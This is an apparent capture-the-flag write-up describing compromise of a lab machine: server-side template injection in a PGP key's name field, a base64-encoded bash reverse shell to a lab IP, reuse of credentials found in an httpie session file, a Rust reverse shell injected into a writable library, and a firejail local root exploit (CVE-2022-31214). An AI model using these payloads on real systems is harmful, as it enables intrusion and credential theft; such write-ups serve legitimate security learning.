
Again I generated my public key and signed my test txt file :
gpg --armor --export test@ssti.com > sstipubkey.asc
gpg --clear-sign --output test_ssti_signed.asc test.txt

Voilà! the name field is vulnerable to SSTI! Let’s go further :

We can see the output of the id command using the following payload as a name :
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}

After many tries to find the exact payload to get a revshell, since the field input doesn’t accept < and > as inputs, I was able to construct a valid one by base64 encoding my payload :
{{request.application.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xODMvOTk5OSAwPiYxJw==" | base64 -d | bash').read()}}

Now I am in as atlas user :

atlas -> silentobserver
While turning around to find something for my horizontal privilege escalation, I found a json file in /home/atlas/.config/httpie/sessions/localhost_5000 which contained the credentials of the silentobserver user :

Now I am in as silentobserver user :

And I can read the user flag :

PE
Upon looking for files with SUID permissions, I found firejail file which is owned by root and belongs to the jailer group.
Firejail is a setuid-root command line program that allows to execute programs in isolated sandboxes.

I found that there is a CVE-2022-31214 for firejail under the title “local root exploit reachable via –join logic”, and I found an exploit for it :
https://seclists.org/oss-sec/2022/q2/188 https://gist.github.com/GugSaas/9fb3e59b3226e8073b3f8692859f8d25
Since I am not a jailer group member I cannot exploit that because I cannot run the firejail command, so I tired to escalate to atlas user again maybe he’s a part of this group :

While trying to figure out a way to escalate, I found an interesting file in /opt/tipnet which is owned by atlas user :

The tipnet binary file, runs the rust files listed in tipnet.d , I checked if any of them is writable so I can inject a reverse shell payload there, and I found that lib.rs is writable!

The link bellow shows how to create a reverse shell payload in Rust :
https://www.reddit.com/r/rust/comments/fsxaaa/writing_a_reverse_shell_in_rust

After modifying that file I set up my listener and waited for the connection back, and after some moments I got it, and you can see the atlas user is really a part of the jailer group :

So now I run the exploit, and run the su - command in another terminal as described in the exploit :

AND IT WORKED! I am root!

MACHINE PWNED!
And that was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
